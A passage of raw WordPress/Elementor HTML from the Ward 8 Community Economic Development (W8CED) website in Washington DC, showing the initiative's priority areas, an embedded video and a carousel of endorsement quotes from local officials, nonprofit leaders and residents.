				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-96af5c8" data-id="96af5c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04e2301 elementor-position-top elementor-widget elementor-widget-image-box" data-id="04e2301" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="65" height="65" src="https://w8ced.org/wp-content/uploads/2022/12/sustainable.png" class="attachment-full size-full wp-image-1467" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Environmental Justice</h3><p class="elementor-image-box-description">Sustainability and the green economy, safe water and clean air, nutritious local food, affordable and renewable energy</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-733e368" data-id="733e368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6675ee0 elementor-position-top elementor-widget elementor-widget-image-box" data-id="6675ee0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="65" height="65" src="https://w8ced.org/wp-content/uploads/2022/12/family.png" class="attachment-full size-full wp-image-1466" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Family Support</h3><p class="elementor-image-box-description">Improve social services coordination, promote family success centers, advocate for universal guaranteed income, and facilitate resident communication</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b4cacb4" data-id="b4cacb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-752635a elementor-position-top elementor-widget elementor-widget-image-box" data-id="752635a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="65" height="65" src="https://w8ced.org/wp-content/uploads/2022/12/sustainable.png" class="attachment-full size-full wp-image-1467" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Health, Wellness and Safety</h3><p class="elementor-image-box-description">Mitigate trauma through improved health care access, advocate for universal guaranteed income, youth engagement, and policing reform</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-bccdc9e" data-id="bccdc9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2266bcf elementor-position-top elementor-widget elementor-widget-image-box" data-id="2266bcf" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="65" height="65" src="https://w8ced.org/wp-content/uploads/2022/12/workforce-3.png" class="attachment-full size-full wp-image-1469" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Housing Justice</h3><p class="elementor-image-box-description">Prioritize Ward 8 residents for affordable housing, support current homeowners and expand homeownership in Ward 8
</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89dc74b ward8-video-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89dc74b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d055c0c" data-id="d055c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a96ddd8 ward8-planning-heading elementor-widget elementor-widget-heading" data-id="a96ddd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ward 8 official video</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1eb3dea elementor-absolute elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1eb3dea" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="206" height="200" src="https://w8ced.org/wp-content/uploads/2022/12/video-star.png" class="attachment-full size-full wp-image-463" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-fb2a560 elementor-widget__width-initial elementor-widget elementor-widget-video" data-id="fb2a560" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/K0quYltZOWY&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/aja.b70.myftpupload.com\/wp-content\/uploads\/2022\/12\/ward8-video-cover.jpg&quot;,&quot;id&quot;:835,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://w8ced.org/wp-content/uploads/2022/12/ward8-video-cover.jpg);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<i aria-hidden="true" class="fas fa-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d9a2b6c ward-communites elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9a2b6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d93210d ward-communities-left" data-id="d93210d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63be49c elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="63be49c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="78" height="78" src="https://w8ced.org/wp-content/uploads/2022/12/community-developer.png" class="attachment-full size-full wp-image-504" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">community developers</h3><p class="elementor-image-box-description">The vision for the outcome of a community economic development strategy is a progressive proactive community, providing a variety of opportunities from education, employment, public safety, business, housing, etc.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e9d291f elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e9d291f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="78" height="82" src="https://w8ced.org/wp-content/uploads/2022/12/economic-developer.png" class="attachment-full size-full wp-image-505" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">economic developers</h3><p class="elementor-image-box-description">There is a critical need to create a “bottom-up” ownership in the creation of a community economic development plan in Ward 8.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-21dd8e9 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="21dd8e9" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="83" height="83" src="https://w8ced.org/wp-content/uploads/2022/12/stackeholder.png" class="attachment-full size-full wp-image-508" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">stakeholders</h3><p class="elementor-image-box-description">The philosophy of the process in developing the strategy must focus on keeping the confidence of Ward 8 residents and other community stake holders.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-922efcf elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="922efcf" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="76" height="74" src="https://w8ced.org/wp-content/uploads/2022/12/government-folks.png" class="attachment-full size-full wp-image-506" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">government folks</h3><p class="elementor-image-box-description">W8CED is engaging Ward 8 residents to lead the development of an economic development plan for the community we call home.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28a7fb1 ward-communities-right" data-id="28a7fb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96e5873 elementor-widget elementor-widget-heading" data-id="96e5873" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Residents &amp; stakeholders
will work together</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25c5a10 elementor-widget elementor-widget-text-editor" data-id="25c5a10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									W8CED is engaging Ward 8 residents to lead the development of an economic development plan for the community we call home. Our vision is a vibrant Ward 8 where the community’s assets drive wealth creation and well-being for Ward 8 residents and economic growth throughout the District.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-032a144 endorsements-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="032a144" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9a45f1" data-id="f9a45f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8acbd06 ward8-planning-heading elementor-widget elementor-widget-heading" data-id="8acbd06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">endorsements</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-67b4e31 endorsements-testimonials elementor-widget elementor-widget-elementskit-testimonial" data-id="67b4e31" data-element_type="widget" data-widget_type="elementskit-testimonial.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div  class="elementskit-testimonial-slider ekit_testimonial_style_6 arrow_inside slider-dotted" data-config="{&quot;rtl&quot;:false,&quot;arrows&quot;:true,&quot;dots&quot;:true,&quot;pauseOnHover&quot;:false,&quot;autoplay&quot;:false,&quot;speed&quot;:1500,&quot;slidesPerGroup&quot;:2,&quot;slidesPerView&quot;:2,&quot;loop&quot;:false,&quot;spaceBetween&quot;:22,&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:2,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;1024&quot;:{&quot;slidesPerView&quot;:2,&quot;slidesPerGroup&quot;:2,&quot;spaceBetween&quot;:22}}}">
	<div class="ekit-main-swiper swiper">
		<div class="swiper-wrapper">
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-6ef8798" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/man.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Trayon White</strong>
																											<span class="elementskit-author-des">Ward 8 Councilmember, DC Council</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>I have been engaged in and supportive of the W8CED since its earliest development over 10 years ago, before I became the Councilman of Ward 8. I am proud of what the residents have achieved in creating this unique bottom-up process that has produced this significant report. The community is excited about the opportunity to develop a data-driven plan that the Digital Collective will implement.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-804fd36" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/man.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Rahsaan Bernard</strong>
																											<span class="elementskit-author-des">President, Building Bridges Across the River/THEARC</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>Ward 8 has a critical need to create ownership and develop a community economic development plan. W8CED has worked tirelessly to develop a plan. I’m truly excited about what this portends for the future of Ward 8.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-27832e5" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/man.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Rev. David Bowers</strong>
																											<span class="elementskit-author-des">VP, Mid-Atlantic Market, Enterprise Community Partners Senior Advisor, Faith-Based Development Initiative</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>The power of the W8CED work lies in both the vision and the intentionality for Ward 8 residents to lead and inform planning efforts. Enterprise is committed to working with W8CED members on the implementation of recommendations.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-d9174b6" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/man.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">David Daniels</strong>
																											<span class="elementskit-author-des">CEO and President, Bainum Family Foundation</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>The Ward 8 Community Economic Development initiative is a true community-centered, community-led effort. The collective power, expertise and vision of the community were evident and inspiring throughout this comprehensive process. As a foundation, we were honored to have been asked to come alongside W8CED to create lasting change for the well-being of this vital community. We are energized by the road ahead — confident that implementation of the identified priorities will benefit Ward 8 children and families for generations to come.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-768e72b" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/woman.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Christina Gabriel, Ph.D. and Bomani M. Howze, MBA</strong>
																											<span class="elementskit-author-des">Carnegie Mellon University and OLMEC Development Company</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>Twelve years ago, the White House Domestic Policy Council asked us to design an innovation hub to promote economic opportunity and urban revitalization in Ward 8 — and specifically, to take advantage of the expected Homeland Security headquarters consolidation at the St. Elizabeths site. Through all that has happened since that early work was completed, the W8CED community and its partners have come together, stayed together, and sustained an impressive focus on what they know will be most needed for urban economic revitalization. This W8CED plan reflects this broad community consensus, and we believe its implementation offers great promise for future prosperity.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-5ecbb53" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/man.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Steve Glaude</strong>
																											<span class="elementskit-author-des">President and CEO, Coalition for Nonprofit Housing and Economic Development</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>I observed the patience, realism and resolvency that this process utilized to ensure the highest level of community engagement as one of the best I’ve witnessed in my over 40 years of experience. This effort was well-conceived, well-led and sustained in ways which should inspire confidence of future investors and participants.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-5f4f4f0" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/man.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Stan Jackson</strong>
																											<span class="elementskit-author-des">President &amp; CEO, Anacostia Economic Development Corporation (AEDC)</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>Articulating residents’ voices and priorities for a more inclusive, vibrant and prosperous community is the first step toward economic development that works for Ward 8. That’s exactly what the W8CED report does.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-8cf8c38" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/woman.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Brenda Jones</strong>
																											<span class="elementskit-author-des">Ward 8, Resident</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>As a lifetime resident and community activist, I commend W8CED for its dedication in motivating the residents of Ward 8 to take a hard look at their community and articulate what the community needs to grow and thrive. This analysis was built by the people with the deepest understanding of the community and the most at stake in its future. That’s why this report is different and why it will make a difference.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-7c7de06" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/man.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">George Jones</strong>
																											<span class="elementskit-author-des">Chief Executive Officer, Bread For The City</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>Planning efforts traditionally looked at Ward 8 as a collection of problems for external ‘experts’ to solve. The W8CED initiative engaged the real experts — residents and stakeholders — to identify priorities based on assessing the community’s strengths and needs and identify priorities for a healthier, stronger Ward 8.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-b8c9b18" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/man.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Ronald Mason</strong>
																											<span class="elementskit-author-des">President, University of the District of Columbia</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>Involvement in a bonafide grassroots planning effort has helped UDC build relationships that will further our work in Ward 8 and strengthen our partnerships with residents and organizations, key among which is the W8CED. We look forward to working with W8CED to ensure that Ward 8 residents make the decisions that build their community’s prosperity.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-2a8abaa" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/woman.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Lindsay Morton</strong>
																											<span class="elementskit-author-des">Director of Community Engagement and Corporate Impact, Redbrick LMD</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>As a community-minded developer and long-term holder of real estate, Redbrick LMD looks at its partnership with Ward 8 CED as an opportunity to learn more about community needs and aspirations so that we develop projects that honor what matters most to Ward 8 residents.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-e1f9334" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/man.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Phil Pannel</strong>
																											<span class="elementskit-author-des">Executive Director, Anacostia Coordinating Council</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>The Anacostia Coordinating Council (ACC) has been honored to be included in W8CED planning process. Presentations on the process have been staples of the ACC monthly meetings. The W8CED outreach that has been and is being done demonstrates that it is structurally, substantively, strategically and stylistically a grassroots effort that operates from the ground up. This innovative approach is best for the community and empowering for the residents.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-246ddca" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/woman.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Naseema Shafi</strong>
																											<span class="elementskit-author-des">Chief Executive Officer, Whitman-Walker Health</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>At Whitman-Walker, we have always been responsive to feedback from our patients and clients so we can ensure care and services that meet their needs. So, when I was asked to serve on W8CED, I was elated. A community-driven strategy for growth and planning is not only the best way to create meaningful outcomes, but it also allows all of the organizations working on W8CED to gain crucial knowledge to better reflect community need in our own services and offerings.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-4267902" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/woman.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Tamara Smith</strong>
																											<span class="elementskit-author-des">CEO/President, DC Primary Care Association</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>We applaud and fully support the W8CED community-led and grassroots-focused economic development and resident well-being improvement strategy. Our team at DCPCA endorses the outstanding work done to date and supports the establishment of the Digital Collective as a viable means to further the economic development and community well-being improvement for Ward 8 residents. We have and will continue to serve as a community partner and ongoing supporter.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-c18f79c" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/woman.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Andrea Thomas</strong>
																											<span class="elementskit-author-des">CEO/President, UPO Advocacy Advisory Council</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>The United Planning Organization, the Community Action Agency for Washington, DC, endorses the W8CED community plan. As a Community Action Agency, UPO believes in the concept of the maximum feasible participation of residents defining, creating and living in communities and spaces that lead to a high quality of life and living. The W8CED, with its bottom-up approach, respects and elevates the collaboration of residents, businesses and community partners to give voice and a framework for community-directed growth with an emphasis on resident-directed, equitable economic development.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-38ed469" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/woman.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Rev. Dr. Wanda Thompson</strong>
																											<span class="elementskit-author-des">Pastor, Ambassador Baptist Church, Ward 8 Faith Leaders Breakfast Committee, Chair</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>I am excited to give a ringing endorsement for the W8CED, which is truly a community-led effort toward building wealth in our families, businesses and community at large. It represents months of data-gathering, analysis and publication, and a resulting report that was developed from the bottom up and not the top down. A wide swath of the community weighed in, and so the voice of the community was heard. I look forward to the implementation phase which, I believe, will yield amazing results.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-abf02a4" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/woman.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Tiffany Williams</strong>
																											<span class="elementskit-author-des">Interim Director, Martha’s Table</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>This is a momentous occasion as we witness the collective power of bringing together many voices of the Ward 8 community for the express purpose of charting a pathway forward toward economic mobility. With power recentered within the community, this has been a unique opportunity to bring together residents, community-based organizations, business leaders, the government and philanthropy to focus on strengthening work already in progress and building new roads that will lead to long-term, sustained community wealth.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-e172785" >
																						<div class="elementskit-commentor-bio ">
									<div class="elementkit-commentor-details">
										<div class="elementskit-commentor-image ekit-testimonial--avatar">
											<img loading="lazy" decoding="async" width="114" height="114" src="https://w8ced.org/wp-content/uploads/2023/02/man.png" class="attachment-full size-full" alt="" />										</div>
									</div>
								</div>
							
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Steve Glaude</strong>
																											<span class="elementskit-author-des">President and CEO, Coalition for Nonprofit Housing and Economic Development</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>I observed the patience, realism and resolvency that this process utilized to ensure the highest level of community engagement as one of the best I’ve witnessed in my over 40 years of experience. This effort was well-conceived, well-led and sustained in ways which should inspire confidence of future investors and participants.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
